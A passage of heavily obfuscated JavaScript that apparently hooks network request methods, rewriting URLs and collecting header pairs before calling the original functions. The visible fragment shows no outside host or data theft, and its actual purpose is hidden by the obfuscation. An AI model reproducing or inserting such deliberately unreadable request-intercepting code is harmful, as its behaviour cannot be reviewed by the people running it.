_0x219abe[(_0x93aa39(-0x1*-0x1acd+-0x5b*0x67+0xa5f,hH(0x63b)))](_0x2a2ceb[_0x2c4c5b(-0xd8d+-0x24b+0x10cb,hI[hH(0x1b5)])+hI[hH(0x2a8)](_0x56df46,-0x23d4+-0x201+0x26f2*0x1,hI[hH(0x50c)])],_0x1e6336[_0x3b028a(-0x240b+0x2653*-0x1+0x4b60,'YnBh')][_0x5a68cf(0x45c+-0x211b+0x1d50,'A^iw')])[hI[hH(0x7c0)](_0x46549e,0x23c6+0x1e4+-0x2519,hH(0x380))],_0xe5e829!==_0x56a574)return;}}}function h8(h9){var hS=Sr,hh={'pTluY':function(hj,hG){return hj!==hG;},'RlPXL':hS(0x463),'yBOhZ':function(hj,hG,hv){return hj(hG,hv);},'jQOzH':'wzyg','avodH':hS(0x58d),'ZhKyp':function(hj,hG,hv){return hj(hG,hv);},'UcRbn':'uUPR','muEmx':hS(0x1f9),'KuJKu':function(hj,hG,hv){return hj(hG,hv);},'Huntd':'MAq2','rmHKT':hS(0x6b0),'tTVtG':function(hj,hG){return hj(hG);}};function hH(hj){var hG=hS;if(hh[hG(0x7f9)]('fvdPH',hh[hG(0x618)])){if(new _0x52ce44[(_0xd9f870(-0x1073+-0x629+0x17a5,'8Xbg'))](_0x249aac)[_0x2ee6ee(-0x1787+-0x106*-0x10+0x869,hG(0x3d0))](_0x1c7e0c))return _0x8d1d9c(_0x10a612,_0x16b076),_0x3613a0[_0xee7bd1];if(new _0x975c47[(_0x2fdd14(0x542+-0x135*0xf+0xde2,'8Xbg'))](_0x3cd989)[_0x3d516d(-0x1*0x12e9+0x21af+-0xd84,hG(0x3d0))](_0xce24c9))return _0x42b381(_0x43176f,_0x44a660),_0x302a9c[_0x5685e3];}else{var hv=B;return typeof hj===S1&&S2[hh[hG(0x134)](Su,0x20c6+-0x2ae+0x1d39*-0x1,hh[hG(0x4f1)])](hj[Su(0x1*-0x4a8+-0x10a8+0x169b,hh[hG(0x735)])]())&&(hv=hj[Su(0xae+-0x1459+0x2*0xa7b,hG(0x58d))](),hv=hv[Su(-0x4*-0x5cb+-0x1e6e+0x897,hG(0x124))](hh[hG(0x381)](Su,-0x1*-0x2131+-0x8b9*0x4+-0x2*-0x1b7,hh[hG(0x56a)])[Su(-0x9d1+-0x7c9+0x1308,hh[hG(0x1b1)])]),hv=hv[hh[hG(0x1e6)](Su,0x21*-0xf3+-0x1c73+0x3d1b,hh[hG(0x5f9)])](-0x2b*-0x7c+-0x1d3*-0x1+-0x1*0x16a7,hv[Su(0x1*-0x19ed+-0x249a+0x402d,hG(0x551))](Su(0x1daa+0x8*-0x128+-0x1352*0x1,hG(0x16e))))),hv;}}var hI;return hI=typeof h9===S1&&S2[hh[hS(0x134)](Su,0x1*0x11b9+-0x1796+0x6bc,hh['jQOzH'])](h9[Su(0xa22+0x1*0x1421+-0x1ce5,hS(0x6b0))])?h9[Su(-0x1a7+-0x11bd+0x14c2,hh[hS(0x5e8)])]:hh[hS(0x5a1)](hH,h9),hI;}return G[Su(0x1*-0xcb+-0x1*-0x6c3+-0x1d*0x2b,SR(0x392))+Su(0x86d+0x1da5*-0x1+0x1618,SR(0x1a8))]||(G[Su(0x1*0x126d+-0x245f*0x1+0x130b,SR(0x392))+Su(-0x623*-0x1+0x1*-0x21f+-0x6*0x86,SR(0x1a8))]=h5),G[Su(-0x1*-0xb8d+0x1611+-0x3*0xad7,SR(0x392))+Su(0x1*-0xc22+-0x578+0x72*0x29,SR(0x2b9))]||(G[Su(0x1b93+-0x12*0xdb+-0xb14,'tQk6')+Su(-0x462*-0x6+0x63e+-0x1fe2,SR(0x2b9))]=h6),{'tu':(function(){}()),'ru':(function(){var h9=SR,hS={'VEmRg':function(hV,hb,hQ){return hV(hb,hQ);},'eLqQp':function(hV,hb){return hV+hb;},'Zcnmv':function(hV,hb){return hV!==hb;},'UsZJM':h9(0x551),'pUlQG':function(hV,hb,hQ){return hV(hb,hQ);},'OtMWi':'x9Ft','NjouY':h9(0x2ed),'cPgDZ':h9(0x75d),'EREcL':function(hV,hb,hQ){return hV(hb,hQ);},'uJaKR':h9(0x460),'KYMrd':h9(0x54a),'pNYRY':h9(0x13f),'LMAxn':function(hV,hb,hQ){return hV(hb,hQ);},'mbFbW':function(hV,hb,hQ){return hV(hb,hQ);},'fDntE':h9(0x162),'RNulI':function(hV,hb,hQ,hT,hn,hN,ht,hm,ha){return hV(hb,hQ,hT,hn,hN,ht,hm,ha);},'kdMli':h9(0x7da),'NnTNc':function(hV,hb,hQ){return hV(hb,hQ);},'qLuZF':h9(0x5c5),'RPuma':function(hV,hb){return hV===hb;},'rKYFy':function(hV,hb){return hV===hb;},'SKlVu':function(hV,hb,hQ){return hV(hb,hQ);},'rGyxH':function(hV,hb,hQ){return hV(hb,hQ);},'FwVWY':function(hV,hb,hQ){return hV(hb,hQ);},'QfCmT':function(hV,hb,hQ){return hV(hb,hQ);},'cTSyT':function(hV,hb,hQ){return hV(hb,hQ);},'fWpBf':'1&9Z','myylK':function(hV,hb,hQ){return hV(hb,hQ);},'UoAjm':function(hV,hb,hQ){return hV(hb,hQ);},'YfgCa':'y714','ctYSg':function(hV,hb,hQ){return hV(hb,hQ);},'JKfjM':function(hV,hb,hQ){return hV(hb,hQ);},'flwcV':h9(0x5f2),'QRuQI':function(hV,hb,hQ){return hV(hb,hQ);},'yJSgc':function(hV,hb,hQ){return hV(hb,hQ);},'gHciu':'@NNc','nwEXH':h9(0x1f9),'rDJAV':function(hV,hb,hQ){return hV(hb,hQ);},'zqPsP':function(hV,hb,hQ){return hV(hb,hQ);},'VZTMr':h9(0x139),'cVyYU':function(hV,hb){return hV===hb;},'LRQQU':function(hV,hb,hQ){return hV(hb,hQ);},'NLfAL':function(hV,hb,hQ){return hV(hb,hQ);},'kfCRu':function(hV,hb){return hV===hb;},'mquDt':function(hV,hb){return hV(hb);},'XPtYm':function(hV,hb){return hV(hb);},'yMpdt':h9(0x441),'SHMTm':h9(0x599),'cYxTJ':function(hV,hb,hQ){return hV(hb,hQ);},'zSYlR':h9(0x5bb),'XVfKb':function(hV,hb,hQ){return hV(hb,hQ);},'igCDS':h9(0x5d6),'fIEJx':h9(0x397),'MyDzu':function(hV,hb,hQ){return hV(hb,hQ);},'gykcm':function(hV,hb,hQ){return hV(hb,hQ);},'Yocad':function(hV,hb,hQ){return hV(hb,hQ);},'OZuLy':h9(0x76b),'AZdTM':h9(0x2a7),'nzoMa':h9(0x5a9),'NSFza':function(hV,hb){return hV<hb;},'RIrWq':function(hV,hb,hQ){return hV(hb,hQ);},'YxSEH':h9(0x802),'qQTdU':function(hV,hb,hQ){return hV(hb,hQ);},'YXWzH':h9(0x75c),'datAc':'kCxR','aiGuE':function(hV,hb,hQ){return hV(hb,hQ);},'rzFXr':function(hV,hb,hQ){return hV(hb,hQ);},'nYoJG':h9(0x21c),'UmCUh':function(hV,hb,hQ){return hV(hb,hQ);},'CPvNv':function(hV,hb,hQ){return hV(hb,hQ);},'lIMMb':function(hV,hb,hQ){return hV(hb,hQ);},'WzUQR':'0ZQf','KEyuT':function(hV,hb,hQ){return hV(hb,hQ);},'GzIgW':h9(0x244),'XioEj':h9(0x48f),'vCKHC':function(hV,hb,hQ){return hV(hb,hQ);},'SvqoM':function(hV,hb,hQ){return hV(hb,hQ);},'Wohuw':h9(0x2db),'uFzfG':'YQAk','jEQjg':function(hV,hb,hQ){return hV(hb,hQ);},'GVRCd':h9(0x77d),'KvmYT':'fbin','fGNxs':'2%xa','zrdtL':h9(0x755),'oSyUe':function(hV,hb,hQ){return hV(hb,hQ);},'nudGE':h9(0x6dc),'Krnnq':h9(0x48d),'fowgx':function(hV,hb,hQ){return hV(hb,hQ);},'ZYSyc':h9(0x22c),'lywMZ':function(hV,hb,hQ){return hV(hb,hQ);},'QhpMI':function(hV,hb,hQ){return hV(hb,hQ);},'pjHVi':function(hV,hb,hQ){return hV(hb,hQ);},'bOoLX':function(hV,hb,hQ){return hV(hb,hQ);},'fTzfm':h9(0x57e),'URBQe':'IHtx','MrGon':function(hV,hb,hQ){return hV(hb,hQ);},'aIlJX':h9(0x7fc),'MtBTZ':function(hV,hb,hQ){return hV(hb,hQ);},'HysJS':'sxRK','fXjUY':'w3oM','lDNlZ':h9(0x4d1),'rcbFP':h9(0x14b),'pcXOw':function(hV,hb){return hV<hb;},'DBkXW':function(hV,hb,hQ){return hV(hb,hQ);},'blroj':function(hV,hb,hQ){return hV(hb,hQ);},'xnehC':function(hV,hb,hQ){return hV(hb,hQ);},'XATEd':h9(0x492),'jjWli':h9(0x5ae),'nomCp':'42@j','IgCwB':h9(0x42e),'HwUSz':function(hV,hb,hQ){return hV(hb,hQ);},'TfxhZ':'pvfm','NWLGD':h9(0x669),'Bihbk':function(hV,hb,hQ){return hV(hb,hQ);},'PdRDd':function(hV,hb,hQ){return hV(hb,hQ);},'WnMDG':function(hV,hb){return hV===hb;},'jaRFE':function(hV,hb){return hV==hb;},'tJOnZ':'QXUT','NCyck':function(hV,hb,hQ){return hV(hb,hQ);},'HgOyW':h9(0x291),'dtpDW':h9(0x513),'BcquD':function(hV,hb){return hV(hb);},'XTzdT':h9(0x286),'YIlDm':h9(0x2aa),'slzWQ':function(hV,hb,hQ){return hV(hb,hQ);},'VjvGb':function(hV){return hV();},'mRgVo':function(hV,hb,hQ){return hV(hb,hQ);},'GtUrS':h9(0x49c),'uWBHI':h9(0x652),'LfSSd':function(hV,hb){return hV===hb;},'UwjVq':h9(0x55e),'YSGSp':'Gh@k','ooQdZ':h9(0x6ce),'NhAMf':function(hV,hb,hQ){return hV(hb,hQ);},'RroKj':function(hV,hb,hQ){return hV(hb,hQ);},'obOXO':function(hV,hb,hQ){return hV(hb,hQ);},'KyDXi':'jaSh','AQiUG':function(hV,hb,hQ){return hV(hb,hQ);},'sPhZY':h9(0x65f),'hwbKb':h9(0x2b0),'dxNDo':function(hV,hb){return hV||hb;},'iZAyh':function(hV,hb,hQ){return hV(hb,hQ);},'fbcLL':function(hV,hb){return hV+hb;},'vuoyd':function(hV,hb){return hV>=hb;},'hmMMM':h9(0x128),'sGTeH':function(hV,hb,hQ){return hV(hb,hQ);},'xWMhg':h9(0x380),'DCAWs':h9(0x221),'iFgCL':function(hV,hb,hQ){return hV(hb,hQ);},'kwzKu':h9(0x62e),'UVITP':function(hV,hb,hQ){return hV(hb,hQ);},'RmJUX':h9(0x6c7),'RRUhD':function(hV,hb,hQ){return hV(hb,hQ);},'MUlMb':'fc!h','rTnVG':h9(0x2cc),'yhGMf':function(hV,hb,hQ){return hV(hb,hQ);},'RMdSi':function(hV,hb,hQ){return hV(hb,hQ);},'UjbDx':function(hV,hb,hQ){return hV(hb,hQ);},'mhejO':function(hV,hb,hQ){return hV(hb,hQ);},'mVEBx':function(hV,hb){return hV<hb;},'uCNPY':function(hV,hb,hQ){return hV(hb,hQ);},'EybXN':function(hV,hb,hQ){return hV(hb,hQ);},'mRbPP':h9(0x5cb),'FaGUA':function(hV,hb){return hV+hb;},'GkiZT':function(hV,hb,hQ){return hV(hb,hQ);},'XfhtN':h9(0x638),'sfmIF':function(hV,hb){return hV!=hb;},'HVxDV':h9(0x32b),'UuYnD':function(hV,hb,hQ){return hV(hb,hQ);},'PLanW':h9(0x23d),'EuICl':function(hV,hb){return hV!=hb;},'jxVsu':function(hV,hb,hQ){return hV(hb,hQ);},'CQENY':function(hV,hb,hQ){return hV(hb,hQ);},'tXEVR':function(hV,hb){return hV!==hb;},'UeWSy':function(hV,hb,hQ){return hV(hb,hQ);},'DxfaV':h9(0x5f8),'bBYoN':function(hV,hb){return hV(hb);},'AqVPj':function(hV,hb,hQ){return hV(hb,hQ);},'NHkcW':function(hV,hb,hQ){return hV(hb,hQ);},'Dgqpb':function(hV,hb,hQ){return hV(hb,hQ);},'whuUc':function(hV,hb,hQ){return hV(hb,hQ);},'BavlP':function(hV,hb,hQ){return hV(hb,hQ);},'vTwEp':h9(0x4fc),'NOzLq':function(hV,hb,hQ,hT){return hV(hb,hQ,hT);},'uDoms':function(hV,hb,hQ){return hV(hb,hQ);},'zIzJg':function(hV,hb,hQ){return hV(hb,hQ);},'SYqgd':function(hV,hb,hQ){return hV(hb,hQ);},'npNWr':h9(0x227),'allDF':'s1aO','LlWau':'49JQ','xxICx':function(hV,hb,hQ){return hV(hb,hQ);},'UYgPp':function(hV,hb){return hV+hb;},'JZXDl':function(hV,hb,hQ){return hV(hb,hQ);},'vPFiH':function(hV,hb){return hV+hb;},'nquKS':function(hV,hb,hQ){return hV(hb,hQ);},'ZWrVF':h9(0x33e),'ULghX':function(hV,hb){return hV===hb;},'NGOql':h9(0x47a),'HAcpK':'%w%V','hXCqZ':function(hV,hb){return hV!==hb;},'yeiES':h9(0x3dd),'DMpjw':'ARezM','ZrnCy':h9(0x42d),'lpwSg':function(hV,hb,hQ){return hV(hb,hQ);},'ycpLW':h9(0x6e7),'xTIqH':function(hV,hb){return hV===hb;},'MzuJW':h9(0x52a),'MUeNq':function(hV,hb,hQ){return hV(hb,hQ);},'GfGdZ':h9(0x149),'YCwWJ':function(hV,hb,hQ){return hV(hb,hQ);},'kLvzk':function(hV,hb,hQ){return hV(hb,hQ);},'YGTAN':function(hV,hb,hQ){return hV(hb,hQ);},'NiQEO':h9(0x2e5),'NOtXK':h9(0x740),'PHLrr':function(hV,hb,hQ){return hV(hb,hQ);},'ctcEZ':function(hV,hb,hQ){return hV(hb,hQ);},'wmAIg':function(hV,hb,hQ){return hV(hb,hQ);},'iiqAV':h9(0x74d),'PNVgS':h9(0x728),'iFSBE':function(hV,hb,hQ){return hV(hb,hQ);},'yKZPl':function(hV,hb,hQ){return hV(hb,hQ);},'QVLgw':function(hV,hb,hQ){return hV(hb,hQ);},'rLgZv':function(hV,hb){return hV+hb;},'ZaZoA':h9(0x16f),'dGrwI':function(hV,hb,hQ){return hV(hb,hQ);}},hh,hH,hI,hj,hG,hv,hx,hO,hp;function ho(hV,hb){var hQ=h9;if(hQ(0x129)===hQ(0x129)){var hT=hQ(0x3a4)[hQ(0x4a8)]('|'),hn=-0x1d18+-0xda6*0x1+0x1*0x2abe;while(!![]){switch(hT[hn++]){case'0':var hN,ht,hm,ha,hR,hu,hs=function(hB,hg){var hF=hQ,hY;return!!S2[Su(0x1*0x399+0x1*0x19ed+-0x5*0x5bb,hF(0x7da))](hg)&&(hY=Sh[hS[hF(0x158)](Su,0x3db+-0x1cea+0x1a66,hF(0x249))]()?hS[hF(0x5f5)](Sh[hS[hF(0x158)](Su,0x444*0x1+0x1*0x1e85+-0x10b9*0x2,hF(0x249))]()+Su(0x6b1*-0x3+0xa81*0x2+0x66*-0x1,'MUk1'),hg):hg,hS[hF(0x7ba)](hB[hS['VEmRg'](Su,-0x6e6*0x1+-0x10b4+0x650*0x4,hS[hF(0x4b4)])](hY),-(-0x1254+-0x11f4*-0x1+-0x61*-0x1)));},hz=arguments;continue;case'1':return hN&&S2[hS['VEmRg'](Su,-0x30*0x5d+0x200b+-0xdbc,hQ(0x7da))](this[Sh[Su(0x5fc*0x4+-0x11a2*-0x2+-0x39aa,'f9F%')][Su(0x1*-0x275+-0xa*0x34a+0x2518,hS[hQ(0x591)])]])&&this[Sh[hS[hQ(0x3ad)](Su,0x123b+-0x1*-0x12b+0x1*-0x11dc,hS[hQ(0x5dc)])][hS['pUlQG'](Su,0xd1*-0x20+0xe21*0x1+0xdbe,hS[hQ(0x591)])]][Su(-0x8e*-0x40+-0xd54+-0x9*0x262,hS[hQ(0x508)])]()===Su(0x1f91+0x2628+0x7*-0x9e0,hS[hQ(0x34a)])&&this[Sh[Su(-0x11*0x7f+0x2*0xeda+0x13bb*-0x1,hQ(0x460))][hS[hQ(0x53a)](Su,0x133*-0x1c+0x4*0x400+0x124d,hQ(0x18f))]]!==!(0x14bb+0x21ec+-0x337*0x11)&&(ht=this[Sh[hS[hQ(0x371)](Su,0x16*0xf8+-0x877+-0x3*0x3c5,hQ(0x460))][Su(0x37a*0x9+0x1*-0x1c8f+-0x1b5,hQ(0x71b))]],hm=B,ha=ht[Su(0x6ab*-0x1+0x1*-0x23c2+-0xeb1*-0x3,'P@SF')](Su(-0x1da7*0x1+-0x8ba+-0x2*-0x13c6,'!L!g')),ha!==-(0x5*0x37+-0x207d+0x15*0x17f)&&(hm=ht[hS['EREcL'](Su,0x248a+-0x265d+0x251*0x1,hS[hQ(0x66b)])](ha+(-0x2710+0x6*-0x3d8+0x3e21)),ht=ht[Su(0x32c+0x1a56*0x1+-0x26b*0xc,hQ(0x162))](-0x766+-0x162c+0x1d92,ha)),hR={},hm=hS['RNulI'](Sq,Ss,hR,B,0x20b9*0x1+0x1*-0x106c+-0x104d,Su(-0x1*-0x43+-0x1d89+0x1ddf,hS[hQ(0x34a)]),this[Sh[Su(-0x1a*0xc5+0x6e*0xd+-0x3*-0x552,hQ(0x460))][Su(-0x1*-0x1a66+-0x138e+0x1*-0x5d2,hQ(0x71b))]],B,hm),S2[Su(0x57*-0x1d+0x358+0x762,hS[hQ(0x3da)])](hm)&&hm!==B&&(hz[-0x1f7+0x1c7f+-0x1a87*0x1]=ht+hS['NnTNc'](Su,-0x591+0x1f92+0x22*-0xbb,hS[hQ(0x1fe)])+hm,this[Sh[Su(-0x3*0x4bb+-0x2490+0x344b,hQ(0x460))][Su(-0x2*0xef7+0xe73+0x81a*0x2,'u&tb')]]=!(-0xdcd*-0x1+0x1*-0x1d30+0x521*0x3)),hS['RPuma'](S2[Su(0x2*0x12e2+0x17d7+0x3be1*-0x1,'4XXt')](hR)[Su(0x4*0x21f+-0x6*-0x1b7+-0x8ac*0x2,hQ(0x1f9))],0x63c+0x1cfb*0x1+0x2336*-0x1)&&(this[Sh[Su(-0x80e*0x2+-0x1925+0x61d*0x7,hS[hQ(0x5dc)])][hS['VEmRg'](Su,0xb*0xc1+0x1*-0x1e27+0x3*0x789,'93uJ')]]=!(0x88b*-0x1+-0x159c+0x1e27))),hN&&S2[Su(-0x1*-0xd99+-0x1b76+-0x5c*-0x29,'wzyg')](this[Sh[hS[hQ(0x423)](Su,0x1*0x124a+-0x1843+0x1*0x783,hQ(0x460))][Su(0x1*0x1b0e+0x829*0x1+-0x2178,'Mc9i')]])&&(this[Sh[Su(-0x363+0x1ba*-0x13+0x25bb*0x1,hQ(0x460))][Su(-0x77a+0x1*0x1875+0x9c*-0x19,hQ(0x75d))]][Su(0x2*-0x247+-0x1e0f+0x6d*0x53,hQ(0x54a))]()===Su(0x1f0*-0x9+-0x22a5+0x349a,hQ(0x500))||hS[hQ(0x304)](this[Sh[Su(0x1*-0x17a1+0x2285+-0x95a,hQ(0x460))][Su(0x202d+0x76d+-0x25db,'Mc9i')]][hS['SKlVu'](Su,-0xff2+-0x894+-0xca0*-0x2,hQ(0x54a))](),hS[hQ(0x76d)](Su,-0x3*-0x3c5+0x1268+-0x1*0x1d1e,hQ(0x13f))))&&hS[hQ(0x7ba)](this[Sh[hS[hQ(0x808)](Su,0x195c+-0x111f+0x5*-0x157,hQ(0x460))][Su(-0xb9+-0x1d5f+0x1f17,'fbin')]],!(0x1c5*-0xd+0x1e81+0x2*-0x3c0))&&(hz[-0xc2*0x8+0xa8d+0x2*-0x23e]=hS[hQ(0x84c)](Se,hz[-0x1026*-0x1+-0xada+0x1*-0x54b],hz[-0x3*0x26b+0x63*0x42+-0x1245]),hu=Sh[hS['cTSyT'](Su,-0x1cac+-0x1414+0x31df,'@mCP')](),Sh[hS[hQ(0x84c)](Su,0x50e*-0x3+0x11df*0x1+0x32*-0x7,hS[hQ(0x6f2)])]()&&(hu[hS['myylK'](Su,-0x1f31+-0x13af*0x1+0x3437,hQ(0x249))]()||hu[hS[hQ(0x341)](Su,0x1*-0xcd6+-0x262a+0x33c4,hS[hQ(0x6b6)])]())?hs(hz[-0x1532+0x1*0x1a11+0x7*-0xb2],hu[Su(-0xea4+-0x2426+0x3421,hS[hQ(0x6f2)])]())||hs(hz[-0x13d*0x3+0x2177+-0x5*0x5f3],hu[hS[hQ(0x730)](Su,0x10b7*0x1+0x84c+0x1*-0x183f,hS[hQ(0x6b6)])]())?this[Sh[Su(-0x22*-0x6b+-0xfd*-0x1+-0xda9,hQ(0x460))][hS[hQ(0x730)](Su,0x3b*0x14+0x185d+-0x1c0f,hQ(0x77d))]]=!(-0x1ce8+0x2e6*-0x9+0x2*0x1b7f):this[Sh[Su(-0x105*0x17+-0x129+-0x1a26*-0x1,'f9F%')][hS[hQ(0x30f)](Su,0x26ab+0x5d8+-0x2b99,hQ(0x77d))]]=!(0x187+0x1129+0x1*-0x12af):hs(hz[0xf5*0x22+0x4ca*-0x2+-0x1*0x16f5],hu[Su(-0x1262+0x1851+-0x4d8,hQ(0x65d))]())&&hs(hz[-0x1a12*0x1+-0x11f4+0x2c07],hu[Su(0x255a*-0x1+0x1*-0x754+0x2e45*0x1,hQ(0x16c))]())||hS[hQ(0x46e)](hs,hz[0xc62*0x2+-0xd92+0x1*-0xb31],hu[Su(0x49*-0x64+-0x1ef2+-0x1*-0x3cf7,hS[hQ(0x7f6)])]())&&hs(hz[-0xe49*0x1+-0x1*0x125d+0xd*0x283],hu[hS['QRuQI'](Su,-0x2*0xd3d+0x1fea+-0x4e2*0x1,hQ(0x53f))]())?this[Sh[Su(0x39*-0x1d+-0x18df+0x20de,hQ(0x460))][Su(0x2d7*0x6+0x13c4+0x2*-0x11f2,hQ(0x77d))]]=!(-0x505+-0x1*-0x11c1+-0xcbc):this[Sh[Su(0x1647+0xb95+0x2052*-0x1,'f9F%')][Su(-0x1c65+0x199+0x1bb6,hQ(0x77d))]]=!(-0x13*0xf9+0x852+0xa2a)),hh[Su(0x8f8+-0xd*-0x2d3+-0x2c0e,hQ(0x441))](this,hz);case'2':if(this[Sh[Su(0x771+-0x79+-0x56e,hS[hQ(0x5dc)])][Su(-0x1*-0x2027+-0xb7*0x14+-0x101c,hQ(0x75d))]]=hV,this[Sh[Su(-0xb1*-0xe+-0x1*-0x1d9f+0x7*-0x565,hS[hQ(0x5dc)])][hS[hQ(0x1a5)](Su,0x682*-0x3+-0xb4c+0x1f95,hQ(0x6c8))]]=hz,this[Sh[Su(-0x1836+-0x1495+0x1d*0x199,'f9F%')][Su(-0x17db+-0x117a+-0x2a2d*-0x1,hS[hQ(0x1ff)])]]=!(-0x3b0+-0x2257+0x4*0x982),hN=!(-0x11*0x11d+0x14a8+0x1bb*-0x1),Sb(0x107f+0x27e*0x7+-0x21e7)&&(hN=!(-0x17f9+-0x1b*-0x2+0x17c4)),this[Sh[Su(-0x1bb2+-0x115e+0x1*0x2e9a,hS['uJaKR'])][Su(0x7ed+0x240+-0x9b9,'miqA')]]=!(0xfca+0x455*0x3+0x1*-0x1cc9),hz[hS[hQ(0x158)](Su,0x1c11*0x1+0x1039+-0x2adc,hS[hQ(0x4e4)])]>=-0x5*0x3dd+-0x1*-0x115+0x1*0x123f&&hz[-0xdfc+-0xc73+0x1a71]===!(-0x54*0x67+-0x515+0x26e2)&&(this[Sh[hS[hQ(0x1a7)](Su,-0x10bd+-0x2693+0x38da,hQ(0x460))][Su(-0x721*0x4+0x77e*0x1+-0xabd*-0x2,'miqA')]]=!(0x1521+-0x1d*0xac+-0x1a4)),S2[hS[hQ(0x808)](Su,0x26d8+-0x23b7+-0x242,'wzyg')](hb))this[Sh[hS[hQ(0x84c)](Su,0xed1+-0x1476+0x72f,hQ(0x460))][Su(-0x26e0+-0x1*-0x25ad+0x239,hQ(0x71b))]]=hb;else{if(hb===null)this[Sh[Su(0x6c9+-0x118f+0x18a*0x8,hS[hQ(0x5dc)])][Su(0xc73+0x6*-0xa5+-0x78f,hQ(0x71b))]]=hS['zqPsP'](Su,0x1ca6+0x1f24+0x12*-0x342,'jMKj'),hz[0x15*0x35+0x6*-0x2af+-0x56*-0x23]=Su(-0x1*0x11fb+-0x25*-0xb7+-0x752,hS[hQ(0x22d)]);else{if(hS[hQ(0x78a)](hb,Q))this[Sh[hS['LRQQU'](Su,-0x1*0x195f+-0x1f7c+-0x67d*-0x9,'f9F%')][Su(-0xf34+0x2*-0xb58+-0x1*-0x26ea,'2%xa')]]=z,hz[0x10d3*0x2+-0x977+-0x5*0x4d6]=z;else try{this[Sh[Su(-0xd*0x108+-0xfab+0x1e9d*0x1,hS[hQ(0x5dc)])][Su(0x1*0x217a+-0x634+-0x1a40,hQ(0x71b))]]=hb[hS[hQ(0x4f6)](Su,-0xc89+0x2*0xe2f+-0xe8a,'B8RX')](),hz[-0x1247*0x2+-0x1018*0x1+-0x1*-0x34a7]=hb[hS['rDJAV'](Su,0x1116+-0x17a1*0x1+-0x1*-0x7d6,hQ(0x58d))]();}catch(hB){return hh[Su(0x59f*-0x4+-0x491+0x1cae,hQ(0x441))](this,hz);}}}continue;case'3':if(hS[hQ(0x4b3)](hS[hQ(0x146)](h8,hh),hS[hQ(0x524)](h8,ho)))return hh[Su(-0x10*-0x137+0x1329*-0x2+0x1483*0x1,hS['yMpdt'])](this,hz);continue;case'4':if(hz[Su(0x1159*-0x1+-0xc31*0x3+0x375a,'w0Li')]<0xd3+0x5f*0xa+-0x487)return hh[Su(-0x1074+-0xb94+0x1da9,hQ(0x441))](this,hz);continue;}break;}}else _0x1f26fc[hS[hQ(0x423)](_0x498f1d,0x2612+-0x21b6*-0x1+0x176e*-0x3,hS[hQ(0x58a)])](_0x26b07c,hS[hQ(0x158)](_0x2d0d96,0xcd7+-0x308+0x2*-0x435,hS[hQ(0x6cb)]),_0x176fdc[_0x2abc88]);}function hD(hV,hb){var hQ=h9;this[Sh[Su(-0x3a*0x59+0x1a83+-0x4cf*0x1,hQ(0x460))][Su(0x26*0xa7+0x2bd+0xb*-0x259,hS[hQ(0x4b0)])]]!==Q&&this[Sh[Su(-0xa91+-0x5*0x40f+-0x1a*-0x13f,'f9F%')][Su(-0x198b+-0x1bf7+0x17e*0x25,hQ(0x599))]]!==null||(this[Sh[hS[hQ(0x1fa)](Su,0xf*-0x133+-0x2af*-0xc+-0xcad,hQ(0x460))][hS[hQ(0x808)](Su,-0xef1+-0x1fae+0x3053,hS['SHMTm'])]]=[]);var hT={};return hT[hV]=hb,this[Sh[Su(0x3a3*-0x3+0x1*-0xcb5+-0xe6*-0x1c,hQ(0x460))][hS[hQ(0x53a)](Su,-0xe1*-0x1e+0xd*-0x1af+-0x2c7,hQ(0x599))]][Su(-0x1295*0x1+-0x119f+0x25ed,hS[hQ(0x7fa)])](hT),hH[Su(-0x85c+0x918+0xe5,'blIq')](this,arguments);}function hd(){var hV=h9,hb={'uLaAO':function(hQ,hT,hn){return hS['XVfKb'](hQ,hT,hn);},'tzrfm':hS[hV(0x148)]};if(hV(0x4e3)==='udEmQ'){if(!hj&&!Sb(-0x675+-0x29*-0x45+-0x48e))return hj[Su(-0x802+-0xf9e*-0x2+-0x1599,hV(0x441))](this,arguments);}else hb['uLaAO'](_0x24992b,_0x90d674[_0x141ffb(-0x23c0+-0xf2a+-0x12b*-0x2d,hb['tzrfm'])](0x7*0x1e9+0x17fd+-0x255b,_0x41085b(0xa82+0x156c*-0x1+0xc62,hV(0x2aa))),_0x54dccf);}function hL(hV){var hb=h9,hQ={'wVlZb':function(hB,hg,hF){return hB(hg,hF);},'fWzZK':function(hB,hg,hF){var hY=Sr;return hS[hY(0x4d8)](hB,hg,hF);},'LbWEy':function(hB,hg,hF){return hB(hg,hF);},'CbsBA':hb(0x7fc),'Usuik':function(hB,hg){return hB(hg);},'CLXMx':function(hB,hg,hF){return hB(hg,hF);}},hT,hn,hN,ht,hm,ha,hR,hu;function hs(hB){var hg=hb,hF,hY,hk,hK,hi=null;if(S2[hQ['wVlZb'](Su,-0x1fa1*0x1+0x95*-0x15+0x2cdd,hg(0x6f1))](hB)){for(hF=0x119+0x4*-0x23+-0x8d;hF<hB[Su(-0xf84+0x1c76+-0xb84,'w0Li')];hF++)if(hY=hB[hF],typeof hY===Z&&(hk=S2[Su(0x1*0x29f+-0xcdd+0xbf8,hg(0x6dc))](hY),hk&&hk[0x1d*-0xb+-0xd*-0x103+-0xbe8]&&hk[-0x8d*0x34+-0x23d9+0x407d][Su(0x13e5+-0x1cee+0x7*0x165,hg(0x54a))]()===hQ[hg(0x173)](Su,-0xe7c+0x825*0x3+-0x8a3,hg(0x3ab))&&(hK=hY[hk[-0x12c4+-0x1fb5+0x3*0x10d3]],S2[Su(0x23d9+0x1fbf+-0x42b9*0x1,'wzyg')](hK))))return[hk[-0x240d+-0x2169*-0x1+-0x152*-0x2],hK];}return null;}function hz(hB,hg){var hF=hb,hY={'WEVCa':function(hA,hC,hJ){return hA(hC,hJ);},'wYWTm':function(hA,hC){return hA(hC);},'knHim':function(hA,hC){return hA===hC;},'QJHYb':function(hA,hC,hJ){return hA(hC,hJ);},'pAnEm':hF(0x5e3)};if(hF(0x6d9)!==hF(0x6d9))_0x2ad9f4[_0x3115f9(0x1*-0x21e9+0x1*-0x24d2+0x1*0x47ad,hF(0x648))][hY[hF(0x347)](_0x231cc5,-0xad0+-0x17*0xb3+0x1c8d,hF(0x4a2))]===0xa37*0x1+-0xa*-0x37d+-0x2d15&&hY[hF(0x1b8)](_0x449102,_0x25a9a8);else{var hk,hK,hi,hr,hZ,hP;if(Sh[Su(0x112a+0x3*-0xac1+-0x3fa*-0x4,hF(0x6ee))](hB,hg,h0,h1,Sh[Su(-0x15*-0x8b+-0x2*0x22d+-0x62c,'sMiz')])){if(hF(0x397)===hS['fIEJx']){if(hB[Sh[hS[hF(0x443)](Su,-0x1d*0x63+0x40d+0x8b4,hS[hF(0x5dc)])][Su(-0x1c82+0x9*0x4f+0x1b0c,hF(0x802))]]!=null&&(hk=function(hA){var 